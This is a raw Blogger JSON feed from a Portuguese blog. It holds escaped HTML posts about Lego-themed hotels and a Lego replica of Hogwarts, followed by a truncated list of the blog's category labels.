href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB41mNbpillmP1li-uT6MjRJOlEOdel7whxAIFxEWq-l8_kXtNSPP7CUEZuLT8iQJ-vOlool8rP0AAYr0CSVJevp_YMpvMWTfG454fVQ2-aLpz_5rvDn2hTeAYcdKoUEgIbY8-w8cacufE\/s1600\/Lego_7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB41mNbpillmP1li-uT6MjRJOlEOdel7whxAIFxEWq-l8_kXtNSPP7CUEZuLT8iQJ-vOlool8rP0AAYr0CSVJevp_YMpvMWTfG454fVQ2-aLpz_5rvDn2hTeAYcdKoUEgIbY8-w8cacufE\/s640\/Lego_7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBByk3qrwx07bc2gYWcfH5hCNc8wZn1LgWNDcHnMAaIvlMckKGjVCMqD2XBpu5-EegFg_A4qP7vuiNt3smGiQIGkPaq3cfdXZfMP2s4aRUbJWZnjDTaRVARHz3iBY6nbomyzI-pEtK2nXq\/s1600\/Lego_8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"395\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBByk3qrwx07bc2gYWcfH5hCNc8wZn1LgWNDcHnMAaIvlMckKGjVCMqD2XBpu5-EegFg_A4qP7vuiNt3smGiQIGkPaq3cfdXZfMP2s4aRUbJWZnjDTaRVARHz3iBY6nbomyzI-pEtK2nXq\/s640\/Lego_8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEm qual quarto vocês ficariam? Acho que eu escolheria o dos piratas! Indo para esse hotel, eu voltaria a ser criança, sem dúvidas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nDescobri \u003Ca href=\"http:\/\/catracalivre.com.br\/geral\/economia-criativa\/indicacao\/conheca-o-primeiro-hotel-feito-de-lego-do-continente\/\"\u003Eaqui\u003C\/a\u003E!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nQuer visitar? Entre no site oficial: \u003Ca href=\"http:\/\/california.legoland.com\/en\/LEGOLAND-Hotel\/\"\u003E[EUA]\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.legoland.co.uk\/hotel\/\"\u003E[Inglaterra]\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.hotellegoland.dk\/\"\u003E[Dinamarca]\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n* Todas as fotos foram retiradas dos sitess dos hotéis.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/5422029441514163724"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/5422029441514163724"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2013\/06\/hotel-de-lego.html","title":"Hotel de Lego"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvKmX7Het4G4W_2UFxtXCzdz9JyWrrkUJQDe_Ixrd4O0T0RhFBsgZ8htn6sFTBYzAYUmWX5hyphenhyphenqHMJVcbdiJuUbILM6-ivLstgPaVsG5HoezZtTn8CNVZ0urTR0kWVGdt2RjMKo4gE_aU6Y\/s72-c\/Lego_19.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-3021220638848187933"},"published":{"$t":"2013-06-20T11:00:00.000-03:00"},"updated":{"$t":"2016-03-08T19:30:56.766-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aleatoriedades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Harry Potter"}],"title":{"type":"text","$t":"Mulher reconstrói Hogwarts com 400 mil peças de lego!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nPara os fãs de Harry Potter, aqui está uma notícia que não pode passar desapercebida: uma professora da cidade de Steattle (não é Seattle, gente), Aline Finch, construiu uma réplica super detalhada de Hogwarts, demorando um ano e utilizando mais de 400 mil peças no processo.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA construção pode ser desmontada em 40 partes e demora 3 horas para ser remontada. Isso permite a quem quiser brincar com ela - e se sentir efetivamente dentro da escola!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nConfira a montagem:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.youtube.com\/embed\/ItFu-TtcFS0?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nAgora, para vocês ficarem ainda mais impressionados, que tal conferir algumas imagens?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8KdftgQptxvHw4nxEqiB0SohuSeTCMgntzCZBBg7IioXAvfcQV3XFPcn1yc8qhG4Jeo18h0hnOGA7w9KViGPBD_kNx7Z0_RoV5RCPe9BJih37MBgcKc5Jp3wn3paLMbJuYWpI-Mn80FzP\/s1600\/AF_Hogwarts1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8KdftgQptxvHw4nxEqiB0SohuSeTCMgntzCZBBg7IioXAvfcQV3XFPcn1yc8qhG4Jeo18h0hnOGA7w9KViGPBD_kNx7Z0_RoV5RCPe9BJih37MBgcKc5Jp3wn3paLMbJuYWpI-Mn80FzP\/s640\/AF_Hogwarts1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWNHzquZIHPxQcebZZ-DTSZyG-tgp5Mo372jfFJxqwps4aBJPQmPhnnstxOqiaa7teGO2s4P66Zg1M1v_ja_8QKmN12GT1aJ9WTDuMjoI7e-lY4-s802hbH-r2QQotuIDw4kIldXQWaoI8\/s1600\/AF_Hogwarts10.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWNHzquZIHPxQcebZZ-DTSZyG-tgp5Mo372jfFJxqwps4aBJPQmPhnnstxOqiaa7teGO2s4P66Zg1M1v_ja_8QKmN12GT1aJ9WTDuMjoI7e-lY4-s802hbH-r2QQotuIDw4kIldXQWaoI8\/s640\/AF_Hogwarts10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esó nessa parte foram utilizadas cerca de 10 mil peças!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5Y4ia4m2s8PBbvxwy1OiQy7fyuF3uSg0pR_ukR5BltzEjEH_XOCY6w1qXP87pARxn_kXDsi7Oovg1wyUSwXR0YA2XxRTQxWny2XVhbRwnJCgjwWe4htkUZ-hWHIq1A_dJf9pZQ2Cz02Wb\/s1600\/AF_Hogwarts11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5Y4ia4m2s8PBbvxwy1OiQy7fyuF3uSg0pR_ukR5BltzEjEH_XOCY6w1qXP87pARxn_kXDsi7Oovg1wyUSwXR0YA2XxRTQxWny2XVhbRwnJCgjwWe4htkUZ-hWHIq1A_dJf9pZQ2Cz02Wb\/s640\/AF_Hogwarts11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKb2tk2VwjkBJnFfXLmG7EQEZQ8-BL3uvuDO9X9KGS4RIrc2mqIfV1OEpJf4n2WoIKo985TmV-SefRoFdMeE4HqTTylwkzRUNGBtmaTzbV1CsN7RKbkY2NbK5OcZj_6ikAKdUGFRS9rWlB\/s1600\/AF_Hogwarts12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKb2tk2VwjkBJnFfXLmG7EQEZQ8-BL3uvuDO9X9KGS4RIrc2mqIfV1OEpJf4n2WoIKo985TmV-SefRoFdMeE4HqTTylwkzRUNGBtmaTzbV1CsN7RKbkY2NbK5OcZj_6ikAKdUGFRS9rWlB\/s640\/AF_Hogwarts12.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhepTODjvaPyTOHH18AWcHBlVXImFx4lb4lPR0b-dDwU0_xmZFnBLthyphenhyphenr_BC13n3vylzv_iVhxGrlIBIAjphai4fpObNBUA7LEl22npzTD1S7dO_uZBVrHzQXeyUTtm0i9ac1pKvQlMJ_yh\/s1600\/AF_Hogwarts13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhepTODjvaPyTOHH18AWcHBlVXImFx4lb4lPR0b-dDwU0_xmZFnBLthyphenhyphenr_BC13n3vylzv_iVhxGrlIBIAjphai4fpObNBUA7LEl22npzTD1S7dO_uZBVrHzQXeyUTtm0i9ac1pKvQlMJ_yh\/s640\/AF_Hogwarts13.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsz6S7qz-e4_QyfDVS5IVpKDhISzHBofM9qbjofD9W9r3RxN-vvFt9QLEUGcohZj5PZNtlHjd52Zrz_RBwfzhAu2hTmi0qXyMm4_iJK8jrOqfakeWA7GANED1OqoniJEfnmSLJ3gJZi2q2\/s1600\/AF_Hogwarts14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsz6S7qz-e4_QyfDVS5IVpKDhISzHBofM9qbjofD9W9r3RxN-vvFt9QLEUGcohZj5PZNtlHjd52Zrz_RBwfzhAu2hTmi0qXyMm4_iJK8jrOqfakeWA7GANED1OqoniJEfnmSLJ3gJZi2q2\/s640\/AF_Hogwarts14.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaVxRElGvu6tyDC9TcIGvgRyK_-Uu63sTAYx6AmIoVKRwUymO7BzT-R_y6shuYnn5IENY_c8HpNqk1KDxeYoxPGJyIuSqiFiWAMPRLBiYQJrMZsNPL4IdBY1cRSM5fy6bF2pGGDMxJKoe\/s1600\/AF_Hogwarts15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaVxRElGvu6tyDC9TcIGvgRyK_-Uu63sTAYx6AmIoVKRwUymO7BzT-R_y6shuYnn5IENY_c8HpNqk1KDxeYoxPGJyIuSqiFiWAMPRLBiYQJrMZsNPL4IdBY1cRSM5fy6bF2pGGDMxJKoe\/s640\/AF_Hogwarts15.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOgpIEXPrxSvEXBifJASzgcaq5HYsHs4SMQE_ksA0xGm5xpKq0nZmYS_rU_riWxTu1Y1BM27heE_K04-yJfGjq1qptvS97iRzDzRjCE74V5NQcg1ahI6VnoLgROw4kyPwnFunz8l2ayzp3\/s1600\/AF_Hogwarts2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOgpIEXPrxSvEXBifJASzgcaq5HYsHs4SMQE_ksA0xGm5xpKq0nZmYS_rU_riWxTu1Y1BM27heE_K04-yJfGjq1qptvS97iRzDzRjCE74V5NQcg1ahI6VnoLgROw4kyPwnFunz8l2ayzp3\/s640\/AF_Hogwarts2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw8idwEsL8QvBuUVS89muTv65gboPszcBA55ENan4tAEuomel1AiuFzYISKgN2a_3u4dNYHHqw7zeu01xuEogqhawY6Z48CIJA7heUwfaU8KijM995vE-yzgVW2FzZ1R1ALf03BjOZq1ae\/s1600\/AF_Hogwarts3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw8idwEsL8QvBuUVS89muTv65gboPszcBA55ENan4tAEuomel1AiuFzYISKgN2a_3u4dNYHHqw7zeu01xuEogqhawY6Z48CIJA7heUwfaU8KijM995vE-yzgVW2FzZ1R1ALf03BjOZq1ae\/s640\/AF_Hogwarts3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcLaEEWpuwBcnfb4cL_e60pQcV_c7LLw0P8lNSy2eHJkCH77N8U0D1eDJrdgstaMQikDenmftwm32e9TNolbTBrOsiIrXTZ4xNqFQndSG9ojc9u24COuk1EsNtIb305-lf9x6hTWYaltW\/s1600\/AF_Hogwarts4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcLaEEWpuwBcnfb4cL_e60pQcV_c7LLw0P8lNSy2eHJkCH77N8U0D1eDJrdgstaMQikDenmftwm32e9TNolbTBrOsiIrXTZ4xNqFQndSG9ojc9u24COuk1EsNtIb305-lf9x6hTWYaltW\/s640\/AF_Hogwarts4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzWUNSS0ihTKEJi-9atAFUaZOEg_ungP1YJzHPO76XKATCH_CarimI9voXqJxM_2P0ZwnW-LoatEvLFALWucQlY43U-y8ait5a_LZ_cJM9EfAgrmVK2Cz49ob8BX713CXJ5jy-O0_zj8P0\/s1600\/AF_Hogwarts5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzWUNSS0ihTKEJi-9atAFUaZOEg_ungP1YJzHPO76XKATCH_CarimI9voXqJxM_2P0ZwnW-LoatEvLFALWucQlY43U-y8ait5a_LZ_cJM9EfAgrmVK2Cz49ob8BX713CXJ5jy-O0_zj8P0\/s640\/AF_Hogwarts5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj97CONq8ijrEEV0EZPG0BIWpNoTbRLgyY171Z2SsgpNMofLvQmar9qAjytVRGX5WxHCL5m1uXI16abatvg4MedG729TES1H-ZfelZOXyXP9UkBdsMt1F1Y6u2o-__u5j4Lgabej1TZG6lZ\/s1600\/AF_Hogwarts6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj97CONq8ijrEEV0EZPG0BIWpNoTbRLgyY171Z2SsgpNMofLvQmar9qAjytVRGX5WxHCL5m1uXI16abatvg4MedG729TES1H-ZfelZOXyXP9UkBdsMt1F1Y6u2o-__u5j4Lgabej1TZG6lZ\/s640\/AF_Hogwarts6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA87EAsekU_XiuvWdG4tzGtpMeRZfNwOk8_xL9TpMSYmsZy1qEdzduDQoeSMw5eQ6wpXMdTI_w9a34PLCAdjbXM0urC5xPb7xiGpatn6wYROXP1tVuKmJAoH0itVk97NNckFbDRgaH9fPl\/s1600\/AF_Hogwarts7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA87EAsekU_XiuvWdG4tzGtpMeRZfNwOk8_xL9TpMSYmsZy1qEdzduDQoeSMw5eQ6wpXMdTI_w9a34PLCAdjbXM0urC5xPb7xiGpatn6wYROXP1tVuKmJAoH0itVk97NNckFbDRgaH9fPl\/s640\/AF_Hogwarts7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNyFb7tBYuASYEj_6S77jekJSseJSsvO9aNxG8KFLF9t8HFsRPf5uqKSot34ss4Epjula5er9_i6bW9qYfnQQ-gc4tt-DvSenYg9GkrLB6iQLlf8eYo91aKGCyto6pDGU64cFx5DMkWDQ8\/s1600\/AF_Hogwarts8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNyFb7tBYuASYEj_6S77jekJSseJSsvO9aNxG8KFLF9t8HFsRPf5uqKSot34ss4Epjula5er9_i6bW9qYfnQQ-gc4tt-DvSenYg9GkrLB6iQLlf8eYo91aKGCyto6pDGU64cFx5DMkWDQ8\/s640\/AF_Hogwarts8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRmDLKwTp-syZfNHty_x8lD0Ch6uq_2fkqq5bzL4Vy1t8lTQ0WjOYfynwTl_oAokowJj08DYffn9WaswFiF2UVzIkrWBwIbLlVl3AVT73Isln8DqmiUs_2WNmIQFUrChvs-5yOczNMVqlR\/s1600\/AF_Hogwarts9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRmDLKwTp-syZfNHty_x8lD0Ch6uq_2fkqq5bzL4Vy1t8lTQ0WjOYfynwTl_oAokowJj08DYffn9WaswFiF2UVzIkrWBwIbLlVl3AVT73Isln8DqmiUs_2WNmIQFUrChvs-5yOczNMVqlR\/s640\/AF_Hogwarts9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003ENotícia e imagens retiradas \u003Ca href=\"http:\/\/literatortura.com\/2013\/03\/18\/mulher-constroi-replica-de-hogwarts-com-400-mil-pecas-de-lego\/\"\u003Edesse\u003C\/a\u003E site\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/3021220638848187933"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/3021220638848187933"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2013\/06\/mulher-reconstroi-hogwarts-com-400-mil.html","title":"Mulher reconstrói Hogwarts com 400 mil peças de lego!"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8KdftgQptxvHw4nxEqiB0SohuSeTCMgntzCZBBg7IioXAvfcQV3XFPcn1yc8qhG4Jeo18h0hnOGA7w9KViGPBD_kNx7Z0_RoV5RCPe9BJih37MBgcKc5Jp3wn3paLMbJuYWpI-Mn80FzP\/s72-c\/AF_Hogwarts1.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.ownmine.com.br/feeds/posts/default/-/Ci%C3%AAncias?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 10680
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-924771909629941195"},"updated":{"$t":"2026-01-14T11:07:49.857-03:00"},"category":[{"term":"Livros"},{"term":"Filmes"},{"term":"Seguinte"},{"term":"Lançamentos"},{"term":"Top 5"},{"term":"Séries"},{"term":"Fotografia"},{"term":"Turismo"},{"term":"Companhia das Letras"},{"term":"Tags"},{"term":"Projeto 52x5"},{"term":"Foto"},{"term":"Arqueiro"},{"term":"Disney"},{"term":"Listas"},{"term":"Novidades"},{"term":"Promoção"},{"term":"Aleatoriedades"},{"term":"Literatura Brasileira"},{"term":"Única"},{"term":"Netflix"},{"term":"Parcerias"},{"term":"Suma de Letras"},{"term":"Distopia"},{"term":"Paralela"},{"term":"Gente"},{"term":"Música"},{"term":"Instagrams diferentes"},{"term":"Galera Record"},{"term":"Ilustração"},{"term":"Projeto 6x6"},{"term":"Sextante"},{"term":"Top Comentarista"},{"term":"Curiosidades"},{"term":"Gutenberg"},{"term":"Marvel"},{"term":"Evento"},{"term":"Europa"},{"term":"A Seleção"},{"term":"Intrínseca"},{"term":"Pessoais"},{"term":"Citações"},{"term":"Eu Valorizo a Literatura Brasileira"},{"term":"Heróis"},{"term":"Meus textos"},{"term":"Harry Potter"},{"term":"Blogagem Coletiva"},{"term":"Concurso Cultural"},{"term":"História"},{"term":"Propostas de Redação"},{"term":"Resultado"},{"term":"Kiera Cass"},{"term":"Meg Cabot"},{"term":"Atualidades"},{"term":"Bloodlines"},{"term":"Brasil"},{"term":"Adoção de animais"},{"term":"Campanha"},{"term":"Eleonor Hertzog"},{"term":"Star Wars"},{"term":"Animação"},{"term":"Crônica"},{"term":"DC Comics"},{"term":"Desenhos"},{"term":"Divergente"},{"term":"Nemo"},{"term":"Oscar 2016"},{"term":"Política"},{"term":"Portugal"},{"term":"Saída de Emergência"},{"term":"Contos"},{"term":"Filosofia"},{"term":"Hans Zimmer"},{"term":"Mail Box"},{"term":"Maratona Literária"},{"term":"Novo Conceito"},{"term":"Paula Pimenta"},{"term":"Richelle Mead"},{"term":"Alfaguara"},{"term":"Autores"},{"term":"Autêntica"},{"term":"Bienal 2016"},{"term":"Desafios"},{"term":"Organização"},{"term":"Penguin"},{"term":"São Paulo"},{"term":"Top 10"},{"term":"Biografia"},{"term":"Culinária"},{"term":"Entrevista"},{"term":"Estados Unidos"},{"term":"Filme Asiático"},{"term":"Friends"},{"term":"Jogos Vorazes"},{"term":"Máfia do Cinema"},{"term":"Oscar 2014"},{"term":"Pixar"},{"term":"Rocco"},{"term":"Semana Bloodlines"},{"term":"Wishlist"},{"term":"Atores que confundo"},{"term":"Bienal 2014"},{"term":"Clipes com famosos"},{"term":"Drama"},{"term":"França"},{"term":"Game of Thrones"},{"term":"Leonardo DiCaprio"},{"term":"Morgan Freeman"},{"term":"Simone Fraga"},{"term":"Studio Ghibli"},{"term":"Suspense"},{"term":"Uma geração Todas as decisões"},{"term":"Audrey Carlan"},{"term":"Breaking 